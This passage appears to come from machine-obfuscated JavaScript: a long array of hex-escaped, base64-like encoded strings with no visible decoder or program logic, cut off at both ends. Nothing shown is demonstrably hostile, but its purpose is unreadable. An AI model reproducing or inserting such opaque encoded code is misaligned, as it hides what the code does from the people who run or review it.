\x43\x72\x63\x4f\x79\x4e\x73\x4b\x30\x49\x38\x4b\x31\x61\x38\x4f\x76\x66\x52\x62\x44\x72\x38\x4b\x70\x77\x71\x68\x6f\x77\x70\x67\x58\x77\x34\x5a\x55','\x77\x72\x48\x44\x67\x6c\x48\x43\x70\x47\x54\x44\x6b\x67\x3d\x3d','\x47\x79\x50\x43\x72\x43\x76\x43\x6e\x73\x4b\x7a\x56\x63\x4f\x42\x48\x73\x4b\x57\x50\x53\x54\x44\x75\x55\x56\x55\x42\x57\x64\x6b\x62\x78\x48\x43\x6a\x4d\x4f\x61','\x77\x71\x59\x6d\x63\x42\x45\x35\x77\x37\x41\x3d','\x77\x70\x7a\x44\x73\x79\x33\x43\x67\x77\x62\x44\x71\x48\x78\x54\x77\x6f\x49\x49\x77\x70\x48\x44\x73\x58\x58\x43\x72\x73\x4f\x44\x77\x6f\x5a\x65\x45\x73\x4b\x67\x47\x52\x33\x44\x76\x67\x56\x6f\x4f\x63\x4b\x56\x77\x72\x72\x44\x6b\x63\x4f\x4a\x77\x6f\x45\x3d','\x46\x73\x4f\x6e\x41\x73\x4b\x38\x48\x79\x30\x3d','\x77\x34\x42\x61\x77\x72\x66\x43\x75\x6c\x64\x70\x77\x70\x42\x68\x77\x72\x30\x67\x77\x34\x30\x31\x53\x38\x4b\x53\x77\x36\x72\x44\x6f\x67\x2f\x44\x74\x38\x4b\x59\x66\x73\x4f\x6a','\x65\x38\x4f\x73\x77\x71\x76\x43\x76\x43\x51\x71\x77\x34\x76\x43\x71\x67\x72\x44\x6a\x63\x4f\x6c\x49\x63\x4f\x64\x77\x35\x76\x44\x6e\x31\x35\x2b\x77\x70\x35\x55\x77\x6f\x6e\x43\x70\x77\x38\x78\x77\x34\x38\x5a\x43\x63\x4b\x41\x5a\x51\x2f\x44\x76\x63\x4f\x64\x47\x4d\x4b\x49\x77\x36\x64\x4d\x47\x78\x45\x3d','\x44\x31\x34\x52\x77\x70\x56\x54\x77\x34\x39\x2f\x77\x37\x37\x44\x6e\x63\x4f\x62\x77\x72\x37\x44\x6c\x73\x4b\x65\x64\x7a\x74\x72\x77\x35\x76\x43\x6e\x54\x66\x44\x6a\x4d\x4f\x59\x77\x6f\x48\x44\x6a\x4d\x4b\x45\x50\x63\x4f\x6e\x77\x71\x68\x51','\x77\x34\x64\x51\x77\x70\x48\x44\x71\x51\x77\x68\x77\x36\x72\x43\x6c\x68\x58\x44\x6f\x6b\x35\x41\x77\x72\x76\x43\x76\x57\x34\x3d','\x77\x71\x73\x59\x77\x35\x37\x44\x75\x55\x62\x43\x72\x42\x6f\x3d','\x77\x6f\x31\x5a\x77\x70\x31\x4b\x77\x6f\x6c\x67\x48\x51\x2f\x44\x76\x4d\x4b\x79\x57\x6a\x33\x44\x68\x4d\x4f\x70','\x61\x63\x4b\x44\x59\x73\x4b\x50\x77\x72\x35\x4c','\x66\x4d\x4b\x30\x77\x37\x4a\x58\x5a\x4d\x4b\x7a\x4d\x77\x3d\x3d','\x77\x37\x7a\x43\x6c\x46\x66\x43\x6d\x73\x4f\x32\x49\x4d\x4f\x6a\x62\x4d\x4f\x31\x77\x35\x2f\x43\x70\x57\x31\x54\x77\x37\x34\x3d','\x46\x48\x68\x64\x77\x70\x63\x64\x53\x41\x3d\x3d','\x77\x72\x62\x44\x6c\x38\x4b\x36\x77\x6f\x35\x37\x4f\x69\x51\x3d','\x64\x58\x56\x68\x63\x38\x4b\x72\x64\x6a\x4c\x43\x74\x67\x7a\x44\x6a\x6a\x63\x3d','\x77\x70\x39\x68\x77\x71\x52\x67\x41\x6b\x55\x3d','\x66\x4d\x4b\x30\x77\x37\x4a\x58\x5a\x4d\x4b\x7a\x4d\x79\x2f\x43\x71\x33\x48\x43\x71\x4d\x4b\x2b\x77\x34\x49\x3d','\x45\x63\x4f\x4b\x4f\x42\x6f\x43\x77\x35\x30\x3d','\x45\x63\x4b\x65\x50\x51\x3d\x3d','\x5a\x73\x4b\x7a\x42\x63\x4b\x48\x77\x70\x48\x43\x74\x63\x4f\x4a\x4d\x38\x4b\x38\x4a\x4d\x4f\x68\x4f\x63\x4f\x6d\x55\x68\x62\x44\x6f\x38\x4b\x38\x77\x72\x59\x3d','\x58\x38\x4f\x74\x56\x33\x54\x44\x6d\x77\x3d\x3d','\x77\x72\x67\x66\x77\x71\x30\x3d','\x77\x71\x50\x44\x6b\x31\x62\x43\x73\x33\x2f\x44\x6c\x73\x4f\x6d\x77\x71\x37\x43\x71\x6d\x64\x34\x43\x63\x4b\x42\x43\x68\x4c\x43\x6d\x73\x4b\x50','\x77\x37\x30\x48\x77\x34\x66\x44\x70\x52\x51\x3d','\x77\x70\x4c\x44\x69\x42\x62\x44\x69\x58\x44\x44\x74\x45\x49\x71','\x65\x38\x4f\x75\x5a\x47\x63\x38\x4f\x4d\x4b\x6f\x65\x4d\x4b\x72\x43\x6d\x68\x68\x77\x37\x34\x6a\x77\x70\x5a\x6a\x77\x71\x58\x43\x70\x51\x3d\x3d','\x77\x72\x41\x69\x55\x46\x6c\x67\x77\x72\x49\x73\x77\x6f\x30\x3d','\x44\x45\x77\x4d\x50\x46\x55\x72\x47\x44\x6e\x44\x76\x6a\x52\x66\x77\x36\x66\x44\x6b\x47\x54\x43\x75\x77\x3d\x3d','\x77\x36\x34\x65\x77\x34\x4c\x44\x6f\x77\x58\x44\x74\x41\x3d\x3d','\x77\x6f\x6e\x44\x6c\x43\x62\x44\x6a\x58\x63\x3d','\x77\x71\x6a\x43\x69\x79\x50\x43\x67\x63\x4f\x38\x4a\x4d\x4f\x38\x63\x57\x4c\x43\x6b\x63\x4f\x37\x77\x36\x6b\x58\x56\x53\x78\x63\x77\x37\x37\x44\x70\x4d\x4f\x32\x62\x77\x3d\x3d','\x61\x45\x5a\x77\x63\x63\x4f\x68\x49\x41\x3d\x3d','\x51\x38\x4b\x70\x77\x34\x77\x45\x77\x6f\x34\x75\x62\x4d\x4f\x58\x77\x34\x2f\x43\x6f\x41\x3d\x3d','\x77\x72\x34\x4e\x77\x35\x72\x43\x70\x73\x4f\x65\x44\x38\x4f\x41\x77\x71\x4c\x44\x76\x42\x66\x43\x73\x6e\x58\x44\x6e\x63\x4b\x42\x61\x63\x4b\x37\x77\x35\x52\x45\x4c\x73\x4b\x77\x59\x38\x4b\x42\x63\x41\x3d\x3d','\x61\x63\x4f\x69\x77\x71\x54\x43\x76\x43\x77\x3d','\x51\x63\x4f\x35\x77\x35\x49\x3d','\x44\x6b\x77\x55\x4d\x6b\x63\x72\x43\x7a\x4d\x3d','\x77\x72\x66\x44\x76\x69\x54\x43\x6b\x77\x6a\x44\x75\x54\x78\x4d\x77\x34\x6b\x75\x77\x72\x33\x43\x72\x6d\x66\x43\x70\x63\x4f\x4a\x77\x70\x42\x59\x45\x38\x4f\x73\x52\x53\x37\x44\x71\x41\x68\x39\x4a\x4d\x4b\x4e','\x77\x71\x59\x4e\x77\x34\x44\x43\x75\x73\x4f\x63','\x47\x73\x4f\x48\x50\x41\x73\x54\x77\x35\x78\x36','\x4c\x78\x58\x43\x73\x44\x51\x3d','\x48\x63\x4f\x71\x42\x73\x4b\x74\x44\x69\x78\x35','\x77\x72\x51\x33\x64\x77\x59\x69\x77\x37\x51\x38\x45\x63\x4b\x4d\x4c\x4d\x4f\x4a\x77\x35\x44\x44\x6c\x63\x4f\x59\x44\x33\x4c\x44\x6a\x56\x39\x6c\x77\x70\x49\x3d','\x55\x4d\x4f\x4e\x65\x77\x3d\x3d','\x61\x38\x4f\x4f\x77\x34\x2f\x44\x76\x58\x2f\x43\x6b\x4d\x4b\x69\x77\x37\x50\x43\x6e\x38\x4b\x38','\x56\x38\x4b\x6e\x77\x35\x6c\x35\x62\x53\x77\x4e\x77\x35\x4c\x44\x73\x4d\x4b\x54\x77\x72\x70\x5a\x50\x38\x4b\x75\x77\x35\x77\x38\x51\x73\x4f\x45\x77\x34\x56\x48\x47\x51\x3d\x3d','\x77\x36\x33\x43\x6d\x56\x54\x43\x6a\x63\x4f\x79','\x48\x68\x50\x43\x68\x51\x3d\x3d','\x77\x35\x68\x58\x77\x6f\x72\x44\x72\x78\x73\x61\x77\x37\x7a\x44\x6b\x51\x54\x44\x72\x30\x67\x3d','\x65\x63\x4b\x34\x77\x36\x31\x47\x59\x73\x4b\x32\x65\x46\x44\x44\x71\x58\x58\x43\x6e\x4d\x4f\x56\x77\x72\x6b\x48\x63\x6b\x6b\x72\x61\x68\x2f\x44\x6d\x63\x4f\x65\x77\x71\x48\x43\x71\x6e\x6b\x57\x42\x7a\x4d\x41','\x77\x71\x50\x44\x6e\x63\x4b\x38\x77\x70\x35\x71\x4f\x67\x3d\x3d','\x77\x6f\x63\x4a\x77\x34\x37\x43\x69\x4d\x4f\x31\x50\x4d\x4f\x52\x77\x71\x50\x44\x71\x6c\x7a\x43\x72\x48\x33\x44\x6e\x63\x4b\x42\x58\x38\x4b\x31\x77\x35\x31\x56\x64\x73\x4f\x31\x4d\x41\x3d\x3d','\x56\x38\x4b\x6e\x77\x35\x6c\x35\x62\x53\x77\x4e\x77\x35\x37\x44\x71\x73\x4b\x4a\x77\x71\x78\x66\x42\x63\x4b\x2b\x77\x35\x59\x76\x52\x63\x4f\x43\x77\x35\x59\x4f\x52\x6d\x44\x44\x70\x47\x7a\x43\x74\x4d\x4b\x2f\x44\x68\x4d\x39','\x53\x46\x49\x62\x77\x6f\x56\x34\x77\x35\x78\x35\x77\x37\x6e\x44\x67\x38\x4f\x53\x77\x71\x41\x3d','\x77\x6f\x7a\x44\x73\x78\x33\x43\x67\x68\x6e\x44\x70\x48\x78\x41','\x54\x4d\x4b\x2b\x77\x36\x78\x4f\x61\x4d\x4b\x67\x4f\x43\x2f\x44\x75\x47\x37\x43\x71\x38\x4f\x38\x77\x6f\x51\x45\x50\x46\x30\x38\x64\x78\x58\x44\x6b\x73\x4f\x4b\x77\x70\x48\x44\x70\x54\x5a\x66\x58\x32\x74\x54\x77\x6f\x30\x44\x52\x69\x37\x43\x6a\x6e\x59\x4a\x4f\x63\x4b\x45\x47\x46\x72\x44\x68\x4d\x4f\x47\x77\x71\x42\x42\x54\x63\x4b\x6f\x42\x73\x4f\x43\x77\x34\x51\x43\x77\x72\x77\x52\x77\x70\x76\x43\x67\x63\x4b\x61\x77\x72\x37\x43\x75\x31\x37\x43\x67\x73\x4f\x59\x4a\x73\x4f\x4b\x41\x73\x4f\x4e\x4d\x77\x70\x41\x77\x37\x5a\x68\x4b\x53\x66\x43\x6a\x73\x4f\x39\x77\x70\x4d\x32\x77\x72\x48\x44\x6f\x38\x4b\x46\x46\x4d\x4b\x52\x77\x35\x6e\x44\x6a\x31\x54\x43\x75\x63\x4b\x42','\x5a\x46\x6e\x43\x70\x55\x44\x43\x6f\x41\x3d\x3d','\x66\x73\x4b\x71\x77\x35\x73\x3d','\x77\x6f\x6f\x2b\x77\x34\x66\x43\x69\x31\x73\x66\x77\x37\x4c\x43\x6b\x4d\x4f\x4a','\x77\x72\x55\x37\x61\x78\x45\x6b\x77\x36\x78\x38\x44\x51\x3d\x3d','\x53\x73\x4b\x41\x77\x36\x50\x44\x75\x57\x78\x38\x77\x34\x38\x2b','\x77\x36\x55\x4a\x77\x34\x2f\x44\x74\x51\x3d\x3d','\x77\x35\x48\x43\x74\x63\x4b\x54\x65\x38\x4b\x75\x77\x36\x76\x43\x76\x55\x49\x2f\x77\x6f\x62\x44\x6b\x54\x73\x4f\x48\x4d\x4f\x6c\x58\x4d\x4b\x2b\x51\x73\x4b\x43\x77\x34\x34\x4b','\x57\x4d\x4b\x4b\x77\x37\x4c\x44\x76\x32\x68\x32\x77\x34\x38\x35\x77\x71\x76\x44\x70\x38\x4b\x51\x4e\x51\x3d\x3d','\x77\x35\x4a\x55\x77\x70\x2f\x44\x70\x6b\x63\x6d\x77\x37\x62\x44\x71\x78\x66\x44\x74\x56\x56\x64\x77\x72\x58\x44\x75\x69\x6b\x33\x4c\x6b\x33\x43\x6f\x73\x4b\x76\x4a\x63\x4f\x2b','\x77\x36\x6c\x6b\x77\x71\x7a\x43\x71\x6c\x41\x3d','\x41\x4d\x4f\x64\x41\x68\x30\x45\x77\x34\x64\x56\x5a\x67\x3d\x3d','\x77\x72\x6a\x44\x6e\x31\x62\x43\x73\x47\x54\x44\x69\x51\x3d\x3d','\x77\x72\x34\x4e\x77\x35\x72\x43\x70\x73\x4f\x65\x44\x38\x4f\x41\x77\x71\x4c\x44\x76\x42\x66\x43\x76\x58\x76\x44\x6e\x63\x4b\x49\x65\x63\x4b\x35\x77\x34\x64\x49\x66\x4d\x4f\x6a\x61\x73\x4b\x77\x49\x38\x4f\x6f','\x58\x56\x77\x5a\x77\x6f\x4e\x70','\x77\x71\x41\x78\x64\x77\x77\x6f\x77\x36\x42\x6d\x46\x38\x4b\x57\x4e\x67\x3d\x3d','\x77\x37\x73\x4e\x49\x77\x3d\x3d','\x77\x71\x4c\x44\x67\x4d\x4b\x6a\x77\x6f\x52\x39\x4c\x41\x50\x44\x74\x43\x66\x43\x6e\x67\x3d\x3d','\x77\x72\x59\x5a\x77\x34\x4c\x43\x72\x4d\x4f\x4e\x42\x38\x4f\x62\x77\x71\x4d\x3d','\x77\x6f\x6c\x36\x77\x72\x39\x32\x45\x31\x68\x74\x48\x52\x33\x44\x6e\x73\x4b\x64\x50\x77\x3d\x3d','\x4a\x4d\x4b\x34\x45\x38\x4f\x78\x44\x51\x3d\x3d','\x77\x34\x62\x43\x75\x63\x4b\x43\x61\x38\x4b\x6d\x77\x36\x44\x44\x76\x56\x35\x30\x77\x6f\x76\x44\x6d\x54\x41\x50','\x5a\x38\x4b\x62\x77\x72\x4a\x41\x77\x36\x30\x3d','\x4c\x42\x58\x43\x6f\x43\x44\x43\x6b\x38\x4b\x70','\x65\x73\x4f\x73\x77\x71\x6e\x43\x75\x53\x41\x3d','\x77\x72\x55\x55\x77\x34\x58\x43\x76\x4d\x4f\x4e\x48\x51\x3d\x3d','\x42\x30\x49\x62\x4a\x56\x73\x56\x4f\x6a\x50\x44\x76\x6e\x4e\x57\x77\x36\x33\x44\x70\x33\x7a\x43\x70\x38\x4f\x4d','\x59\x4d\x4b\x69\x4a\x73\x4b\x44\x63\x4d\x4f\x62','\x57\x63\x4b\x4b\x77\x37\x44\x44\x75\x6d\x78\x4d\x77\x34\x51\x31\x77\x70\x4c\x44\x67\x63\x4b\x61\x4a\x6d\x62\x44\x6f\x41\x38\x3d','\x77\x35\x44\x43\x6f\x73\x4b\x5a\x66\x63\x4b\x33\x77\x37\x30\x3d','\x61\x38\x4b\x2b\x77\x35\x52\x48\x62\x38\x4b\x44\x4a\x47\x6a\x44\x75\x32\x54\x43\x76\x73\x4f\x72\x77\x71\x38\x4c\x62\x31\x30\x76\x62\x42\x58\x44\x6e\x38\x4f\x63\x77\x70\x41\x3d','\x61\x38\x4b\x70\x77\x36\x70\x52\x65\x63\x4b\x79','\x77\x34\x4c\x43\x73\x38\x4b\x65\x61\x73\x4b\x73\x77\x37\x6e\x44\x76\x58\x35\x59\x77\x71\x62\x44\x75\x68\x30\x31\x4c\x73\x4f\x44\x66\x73\x4b\x4c\x58\x4d\x4b\x2b','\x77\x72\x67\x46\x77\x34\x58\x44\x75\x56\x76\x43\x73\x41\x3d\x3d','\x57\x6e\x48\x43\x6a\x58\x48\x43\x67\x4d\x4b\x69\x62\x73\x4f\x68\x77\x36\x6f\x4f\x44\x63\x4b\x69','\x77\x72\x72\x44\x6d\x30\x37\x43\x76\x6e\x66\x44\x67\x4d\x4b\x38\x77\x72\x58\x43\x74\x78\x70\x68\x45\x73\x4b\x46\x41\x53\x48\x44\x69\x38\x4f\x57\x77\x35\x5a\x31\x77\x34\x48\x43\x73\x4d\x4b\x2b\x77\x72\x45\x5a\x77\x34\x39\x55\x62\x45\x7a\x43\x71\x77\x3d\x3d','\x65\x31\x39\x31\x64\x38\x4f\x77','\x4e\x38\x4f\x57\x49\x67\x3d\x3d','\x4b\x52\x6e\x43\x70\x43\x4c\x43\x72\x38\x4b\x6b\x54\x4d\x4f\x52\x41\x41\x3d\x3d','\x77\x70\x54\x44\x75\x53\x44\x43\x6b\x52\x2f\x44\x70\x51\x3d\x3d','\x77\x34\x39\x49\x4a\x78\x45\x39\x65\x6c\x58\x43\x6e\x6e\x5a\x4a\x4d\x38\x4b\x36\x77\x71\x59\x66\x58\x63\x4b\x57\x77\x70\x6e\x43\x74\x53\x6a\x43\x74\x63\x4f\x5a\x77\x70\x72\x43\x67\x58\x50\x44\x70\x63\x4b\x4e\x77\x71\x49\x3d','\x42\x63\x4f\x2b\x42\x38\x4b\x36\x44\x67\x3d\x3d','\x77\x6f\x4c\x44\x72\x4d\x4b\x63','\x77\x70\x48\x44\x6a\x69\x76\x44\x6d\x57\x33\x44\x71\x67\x49\x71\x77\x72\x44\x44\x71\x63\x4f\x68\x56\x63\x4f\x47\x77\x70\x72\x43\x6e\x68\x72\x43\x70\x77\x3d\x3d','\x77\x36\x77\x4b\x77\x34\x54\x44\x73\x68\x44\x44\x71\x38\x4f\x4e\x77\x36\x68\x48\x42\x41\x3d\x3d','\x59\x31\x39\x76\x61\x38\x4f\x79\x4d\x6e\x6c\x49\x62\x4d\x4b\x56\x66\x4d\x4b\x30\x77\x37\x37\x43\x75\x63\x4b\x4b\x57\x43\x6e\x43\x75\x6c\x48\x43\x6c\x73\x4b\x44\x56\x73\x4b\x6c\x77\x34\x62\x43\x71\x73\x4b\x45\x50\x69\x34\x34\x56\x43\x45\x54\x4b\x56\x6a\x43\x76\x69\x62\x43\x71\x73\x4f\x69\x64\x51\x3d\x3d','\x53\x73\x4b\x45\x77\x37\x33\x44\x76\x32\x41\x3d','\x63\x63\x4f\x49\x77\x35\x37\x44\x71\x6b\x7a\x43\x6f\x4d\x4b\x75\x77\x37\x6e\x43\x6e\x38\x4b\x51\x55\x38\x4b\x6b\x41\x67\x3d\x3d','\x57\x41\x5a\x57\x77\x70\x51\x70\x77\x71\x67\x3d','\x77\x34\x4e\x62\x4d\x42\x59\x2b','\x4b\x68\x48\x43\x76\x79\x37\x43\x6e\x4d\x4b\x38\x53\x4d\x4f\x62\x41\x63\x4f\x6e\x41\x52\x50\x44\x6d\x57\x68\x48\x42\x32\x46\x6c\x61\x54\x48\x43\x69\x4d\x4f\x63\x77\x72\x49\x2f\x65\x63\x4f\x67\x77\x35\x5a\x76\x77\x70\x42\x35\x77\x37\x48\x44\x68\x6a\x31\x65\x47\x63\x4b\x49\x48\x56\x48\x44\x74\x51\x3d\x3d','\x46\x45\x77\x57\x49\x46\x63\x3d','\x42\x48\x4e\x52\x77\x70\x59\x6f\x58\x4d\x4b\x4b\x77\x36\x31\x6a\x77\x37\x30\x5a\x77\x71\x78\x52','\x51\x47\x4a\x69\x58\x4d\x4b\x38\x64\x67\x3d\x3d','\x77\x37\x70\x76\x77\x6f\x58\x43\x67\x6c\x41\x3d','\x77\x70\x62\x44\x76\x54\x6a\x43\x6e\x77\x7a\x44\x72\x47\x5a\x49\x77\x35\x35\x35\x77\x72\x76\x44\x74\x58\x58\x43\x76\x73\x4f\x6d\x77\x70\x4e\x53\x43\x73\x4b\x78\x4c\x79\x50\x44\x75\x51\x63\x30\x4d\x73\x4b\x58\x77\x71\x2f\x44\x6f\x4d\x4f\x4c\x77\x70\x78\x4f\x59\x77\x38\x6c\x77\x71\x6e\x43\x69\x63\x4f\x70\x77\x72\x39\x48','\x77\x70\x44\x44\x68\x69\x6e\x44\x69\x47\x63\x3d','\x41\x63\x4f\x42\x4e\x42\x73\x33\x77\x34\x6c\x65\x62\x78\x74\x39\x42\x77\x76\x43\x71\x77\x3d\x3d','\x77\x35\x66\x43\x71\x4d\x4b\x52\x59\x4d\x4b\x6e\x77\x37\x30\x3d','\x66\x63\x4f\x78\x77\x71\x6e\x43\x70\x79\x30\x3d','\x77\x72\x72\x44\x6d\x30\x37\x43\x76\x6e\x66\x44\x67\x4d\x4b\x38\x77\x72\x58\x43\x74\x78\x70\x38\x46\x38\x4b\x64\x41\x78\x7a\x44\x6e\x4d\x4f\x56\x77\x36\x67\x68\x77\x71\x4c\x43\x74\x63\x4b\x34\x77\x71\x30\x52\x77\x34\x68\x54\x4e\x77\x58\x43\x75\x63\x4f\x44\x77\x72\x64\x63\x54\x30\x34\x59\x77\x71\x72\x44\x76\x6c\x45\x6b\x49\x31\x62\x44\x73\x38\x4f\x6c\x77\x70\x5a\x50\x77\x37\x4d\x3d','\x59\x6c\x54\x43\x76\x46\x4c\x43\x72\x4d\x4b\x43\x51\x67\x3d\x3d','\x77\x72\x49\x35\x77\x34\x44\x43\x6e\x46\x49\x46\x77\x37\x50\x43\x6b\x38\x4f\x5a\x47\x47\x72\x44\x67\x73\x4f\x57\x77\x6f\x37\x44\x69\x4d\x4f\x6a\x77\x71\x54\x44\x74\x6e\x5a\x41\x77\x72\x39\x65\x77\x36\x54\x44\x71\x6d\x49\x3d','\x54\x48\x46\x31\x57\x38\x4b\x2f\x5a\x43\x50\x43\x74\x42\x7a\x43\x6a\x43\x7a\x43\x74\x73\x4b\x52\x77\x37\x58\x43\x6d\x67\x3d\x3d','\x77\x36\x77\x42\x50\x73\x4f\x63\x47\x63\x4f\x76','\x51\x47\x4a\x69\x52\x4d\x4b\x39','\x77\x72\x30\x7a\x55\x33\x4e\x72\x77\x72\x49\x72\x77\x70\x45\x65\x4d\x63\x4f\x76\x77\x34\x35\x70\x63\x45\x62\x43\x6d\x41\x6a\x43\x6c\x63\x4b\x2b\x42\x73\x4f\x37\x77\x36\x64\x2f\x4a\x4d\x4b\x47\x77\x6f\x4d\x72\x77\x35\x68\x59\x4a\x67\x3d\x3d','\x5a\x30\x76\x43\x72\x45\x66\x43\x68\x4d\x4b\x4c\x56\x4d\x4f\x4d\x77\x35\x49\x4c\x50\x38\x4b\x46\x77\x71\x51\x3d','\x77\x6f\x64\x61\x77\x70\x42\x42\x77\x6f\x52\x70','\x77\x6f\x52\x55\x77\x6f\x52\x42\x77\x6f\x39\x74\x52\x78\x4c\x44\x71\x38\x4f\x74\x57\x69\x66\x44\x6b\x38\x4f\x2b\x56\x38\x4f\x34\x50\x4d\x4b\x2f\x54\x73\x4f\x4b\x62\x63\x4f\x2b\x4a\x38\x4f\x75\x77\x72\x37\x43\x71\x38\x4b\x50\x49\x38\x4f\x44\x77\x72\x44\x43\x73\x31\x55\x3d','\x43\x43\x68\x42\x41\x38\x4b\x78\x77\x36\x6b\x4f\x4a\x38\x4b\x34\x77\x6f\x52\x63\x49\x38\x4b\x6d','\x4a\x73\x4f\x2f\x77\x37\x44\x43\x74\x58\x38\x7a\x77\x70\x66\x43\x6f\x68\x50\x43\x6c\x63\x4b\x32\x4f\x63\x4b\x50\x77\x72\x54\x44\x67\x68\x6c\x6d\x77\x34\x56\x4f\x77\x35\x62\x43\x75\x6b\x6b\x3d','\x77\x72\x41\x75\x64\x51\x73\x35','\x77\x71\x6f\x46\x77\x35\x38\x48\x77\x36\x6b\x5a\x41\x38\x4b\x46\x41\x73\x4f\x79\x62\x38\x4b\x57\x77\x35\x39\x37\x77\x6f\x4d\x59\x77\x35\x46\x2b\x4a\x51\x33\x43\x75\x73\x4f\x58\x77\x35\x7a\x44\x6e\x38\x4f\x6c\x55\x63\x4b\x47\x48\x54\x74\x46\x4b\x73\x4b\x69\x77\x72\x55\x5a\x51\x52\x63\x42\x77\x37\x6b\x6a\x77\x34\x73\x3d','\x64\x63\x4b\x67\x77\x70\x67\x3d','\x55\x73\x4b\x32\x77\x72\x59\x3d','\x65\x77\x5a\x38\x5a\x38\x4f\x33\x4e\x54\x78\x47\x4c\x63\x4b\x4b\x50\x63\x4f\x2b\x77\x71\x72\x43\x72\x73\x4f\x7a\x43\x58\x6e\x44\x6f\x78\x44\x44\x70\x38\x4f\x61\x45\x63\x4f\x38\x77\x35\x37\x44\x75\x38\x4f\x47\x4f\x33\x56\x6c\x48\x30\x4d\x61\x45\x6b\x44\x44\x72\x54\x58\x44\x76\x4d\x4f\x71\x4a\x44\x78\x70\x77\x6f\x66\x44\x6a\x38\x4b\x70\x77\x71\x6a\x44\x76\x73\x4f\x32\x44\x63\x4f\x76\x77\x35\x72\x44\x6c\x63\x4f\x4d\x53\x73\x4f\x79\x77\x72\x34\x2f\x77\x72\x74\x54\x77\x6f\x50\x43\x73\x38\x4b\x76\x77\x37\x58\x43\x70\x7a\x39\x6f','\x77\x34\x64\x58\x77\x6f\x33\x44\x6f\x67\x3d\x3d','\x64\x38\x4b\x2b\x42\x73\x4b\x51\x77\x70\x55\x3d','\x64\x48\x4a\x54','\x77\x71\x6b\x55\x57\x51\x3d\x3d','\x4e\x77\x58\x43\x71\x7a\x54\x43\x6a\x38\x4b\x76','\x4d\x4d\x4b\x6a\x45\x73\x4f\x6b\x45\x63\x4b\x51\x44\x77\x55\x65\x59\x73\x4b\x6d\x77\x35\x48\x44\x73\x77\x3d\x3d','\x62\x4d\x4b\x33\x4b\x41\x3d\x3d','\x4b\x30\x39\x78','\x77\x71\x6b\x78\x59\x51\x3d\x3d','\x4d\x4d\x4f\x63\x77\x6f\x48\x43\x70\x79\x6f\x75\x77\x35\x58\x43\x72\x56\x48\x43\x68\x63\x4f\x6e\x47\x73\x4f\x73\x77\x36\x48\x44\x6a\x55\x4a\x76\x77\x6f\x5a\x52\x77\x6f\x44\x44\x75\x53\x38\x54\x77\x37\x41\x37\x4c\x63\x4b\x67\x58\x69\x76\x43\x6f\x38\x4b\x32\x63\x73\x4b\x41\x77\x72\x6b\x3d','\x5a\x6c\x77\x42\x77\x70\x34\x3d','\x64\x38\x4b\x37\x49\x63\x4b\x55\x61\x38\x4f\x46','\x77\x35\x72\x43\x69\x73\x4b\x32','\x54\x4d\x4b\x51\x77\x36\x4c\x44\x6f\x67\x3d\x3d','\x41\x38\x4b\x65\x47\x67\x3d\x3d','\x77\x72\x62\x44\x71\x43\x67\x3d','\x58\x4d\x4b\x30\x5a\x67\x3d\x3d','\x77\x71\x63\x4e\x4f\x4d\x4f\x38\x47\x63\x4f\x75\x77\x72\x6b\x42\x77\x6f\x55\x73\x53\x67\x3d\x3d','\x4a\x38\x4b\x2b\x4a\x4d\x4f\x78\x46\x38\x4b\x63\x4a\x41\x34\x3d','\x77\x34\x4e\x64\x50\x68\x6b\x3d','\x51\x63\x4b\x39\x77\x37\x39\x77','\x77\x70\x4d\x2f\x77\x34\x51\x3d','\x77\x35\x39\x71\x77\x6f\x4d\x3d','\x51\x4d\x4b\x37\x77\x37\x56\x77\x77\x6f\x4c\x44\x6f\x33\x7a\x44\x70\x69\x62\x44\x6a\x4d\x4b\x4c\x77\x35\x78\x6a','\x77\x37\x5a\x6f\x77\x71\x63\x3d','\x77\x72\x58\x43\x6d\x44\x59\x3d','\x56\x4d\x4f\x30\x77\x35\x59\x3d','\x64\x32\x4a\x62\x41\x79\x41\x6e\x65\x68\x30\x38\x77\x37\x77\x42\x64\x73\x4f\x4a\x77\x72\x63\x4d\x57\x63\x4f\x2b\x77\x72\x6e\x43\x6d\x41\x37\x44\x73\x4d\x4f\x64\x77\x70\x4c\x43\x6a\x63\x4f\x70\x77\x36\x46\x62\x77\x34\x6c\x72\x4c\x38\x4f\x4f\x77\x37\x46\x73\x77\x6f\x59\x3d','\x77\x72\x49\x59\x77\x34\x50\x43\x72\x67\x3d\x3d','\x66\x31\x33\x43\x75\x6b\x62\x43\x70\x4d\x4b\x4c\x56\x41\x3d\x3d','\x47\x4d\x4f\x64\x4e\x67\x3d\x3d','\x77\x35\x5a\x41\x50\x78\x77\x31\x62\x41\x3d\x3d','\x77\x70\x35\x32\x77\x71\x35\x6d\x47\x31\x4d\x74\x48\x67\x3d\x3d','\x77\x72\x67\x63\x77\x36\x51\x3d','\x58\x38\x4b\x4b\x77\x37\x2f\x44\x75\x57\x70\x2f\x77\x34\x51\x3d','\x77\x70\x39\x62\x77\x70\x5a\x4e\x77\x6f\x35\x6c\x58\x52\x6a\x44\x76\x51\x3d\x3d','\x51\x4d\x4b\x6d\x77\x37\x35\x69\x77\x70\x6e\x44\x71\x6c\x77\x3d','\x45\x54\x52\x44','\x77\x37\x58\x43\x6d\x55\x37\x43\x6b\x63\x4f\x77\x4c\x63\x4b\x35\x63\x38\x4f\x31','\x77\x72\x48\x44\x6c\x46\x76\x43\x75\x48\x54\x44\x68\x4d\x4b\x64\x77\x6f\x6a\x43\x6a\x48\x64\x6a\x46\x73\x4b\x59\x43\x78\x76\x44\x6c\x38\x4f\x49\x77\x34\x63\x3d','\x77\x6f\x4c\x44\x68\x4d\x4b\x68\x77\x6f\x67\x3d','\x52\x38\x4b\x6a\x77\x35\x59\x2b\x77\x6f\x49\x67\x66\x51\x3d\x3d','\x4d\x4d\x4b\x6a\x58\x4d\x4b\x5a\x77\x34\x54\x43\x70\x63\x4b\x75\x4a\x38\x4f\x6e\x4b\x38\x4f\x72\x65\x4d\x4b\x30\x51\x6b\x6b\x3d','\x77\x71\x66\x44\x69\x6c\x54\x43\x76\x6d\x51\x3d','\x59\x31\x4a\x41\x64\x73\x4b\x64\x51\x78\x44\x43\x6b\x79\x66\x44\x71\x41\x58\x43\x69\x4d\x4b\x39\x77\x34\x33\x43\x73\x44\x6b\x2f\x77\x37\x38\x77\x77\x34\x73\x7a\x77\x71\x6f\x59\x64\x51\x58\x43\x76\x38\x4f\x46\x77\x6f\x63\x47\x77\x37\x77\x43\x59\x73\x4b\x67\x4a\x56\x4a\x73\x77\x34\x58\x43\x76\x30\x6a\x43\x6a\x79\x48\x44\x6b\x48\x72\x44\x6c\x63\x4f\x64\x4f\x4d\x4f\x4d\x53\x6e\x44\x43\x6d\x46\x6e\x43\x73\x63\x4b\x43\x77\x7